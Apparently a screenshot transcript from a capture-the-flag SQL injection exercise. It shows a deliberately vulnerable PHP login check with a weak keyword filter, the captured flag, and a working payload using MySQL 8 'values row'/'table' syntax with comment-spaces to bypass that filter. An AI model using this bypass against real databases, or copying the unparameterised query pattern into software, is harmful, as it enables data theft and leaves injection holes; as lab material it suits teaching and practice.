 <?php
require_once('config.php');
highlight_file(__FILE__);
if(isset($_POST['id'])){
$id = $_POST['id'];
if (preg_match("/(select|and|or| )/i",$id) == 1){
die("MySQL version: ".$conn->server_info);
}
$data = $conn->query("SELECT * from users where id = $id");
if($data->num_rows > 0){
while ($row = $data->fetch_array()) {
echo "Hello!</br>".$row[0];
}
}else{
echo "nonono";
}
}
?> Hello!
flag{im_mysql8_bro}
元素 控制台 记录器 性能数据分析 源代码/来源 网络 性能 内存
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://10.1.5.114:8998/
enctype
Use POST method
application/x-www-form-urlencode
Body
id=0/**/union/**/values/**/row((table/**/flag),2)